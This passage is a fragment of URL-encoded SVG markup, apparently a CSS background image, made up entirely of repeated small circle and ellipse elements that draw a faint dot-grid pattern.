r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' 